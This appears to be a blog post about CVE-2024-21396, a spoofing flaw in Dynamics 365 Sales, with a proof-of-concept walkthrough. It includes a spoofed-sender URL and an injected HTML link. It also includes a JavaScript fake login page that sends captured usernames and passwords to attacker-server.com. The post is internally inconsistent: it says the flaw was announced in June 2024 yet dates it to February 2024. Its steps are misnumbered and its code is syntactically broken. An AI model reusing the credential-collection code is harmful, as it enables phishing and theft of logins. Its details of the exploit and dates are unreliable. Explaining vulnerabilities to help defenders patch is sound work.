
CVE-2024-21396 is a serious spoofing vulnerability discovered in Microsoft Dynamics 365 Sales. It allows attackers to impersonate legitimate users through manipulated URLs and malicious requests. In this long-read post, you’ll find a simple explanation, practical demo, code snippet, and how to protect your system.
What is Dynamics 365 Sales?
Dynamics 365 Sales is Microsoft’s popular CRM platform used by many businesses to manage leads, contacts, and sales pipelines. It integrates with emails, workflows, and automations—making it a critical application that holds sensitive customer data.
What is CVE-2024-21396?
In June 2024, Microsoft announced this vulnerability in Dynamics 365 Sales. Essentially, attackers could trick users into clicking a specially crafted URL or opening a malicious document that appeared to come from someone they trust—even from within their own organization.
Spoofing here means faking the sender’s identity, which can be used for targeted phishing, data theft, or privilege escalation.
How Does CVE-2024-21396 Work?
At its root, the flaw is due to improper validation of user input. A remote attacker can craft URLs or data payloads injected into workflow links, emails, or embedded forms so the resulting UI *looks* like it’s from an authorized user—or even from Microsoft.
Proof-of-Concept Example
Let’s walk through the kind of code attackers might use.
Suppose a normal Dynamics 365 email link looks like this
https://yourcompany.crm.dynamics.com/main.aspx?etc=opportunity&id=abcdef123456789
But with CVE-2024-21396, the attacker can add parameters to spoof their identity, such as
https://yourcompany.crm.dynamics.com/main.aspx?etc=opportunity&id=abcdef123456789&sender=yourboss@yourcompany.com
Step 2: Malicious Payload
In real world, they may inject HTML or use links inside a custom workflow or email template. Here’s a simplified code snippet (for educational purposes only):
<!-- Attacker injects via email workflow template -->
<a href="https://yourcompany.crm.dynamics.com/main.aspx?etc=opportunity&id=abcdef123&sender=ceo@yourcompany.com">;
<button>View Urgent Opportunity</button>
</a>
When an employee clicks this, they may see a UI element that falsely appears to come from their CEO.
Step 2: Send crafted email from external system (or use compromised internal credentials)
- Step 3: The malicious link injects the attacker’s payload using open parameters or under-protected views in Dynamics 365
- Step 4: Victim lands on a page that appears authenticated, but logs extra data (credentials, tokens, secrets) back to attacker’s server
Here’s a snippet for a phishing page (never use this for malicious reasons)
// Fake Dynamics 365 login popup
const params = new URLSearchParams(window.location.search);
if (params.get('sender')) {
document.querySelector('#from').textContent = From: ${params.get('sender')};
}
// Simulate credential collection
document.querySelector('form').onsubmit = function(e) {
e.preventDefault();
fetch('https://attacker-server.com/creds';, {
method: 'POST',
body: JSON.stringify({
user: document.querySelector('#username').value,
pass: document.querySelector('#password').value,
sender: params.get('sender'),
})
});
alert('Credentials submitted!');
}
Microsoft’s Official Response
Microsoft has issued a patch in June 2024 and strongly recommends all admins apply updates immediately. The update ensures stricter validation and sanitization of user-provided parameters.
References & Further Reading
- Microsoft Security Response Center (CVE-2024-21396 Alert)
- Microsoft Dynamics 365 Security Best Practices
- Official Patch Notes (June 2024)
Summary
CVE-2024-21396 teaches us that even trusted business applications like Dynamics 365 can be targets for sophisticated spoofing attacks. Always patch promptly, watch for suspicious behavior, and make sure authentication and user-input validation are rock solid.
Timeline
Published on: 02/13/2024 18:15:57 UTC
Last modified on: 02/23/2024 17:41:27 UTC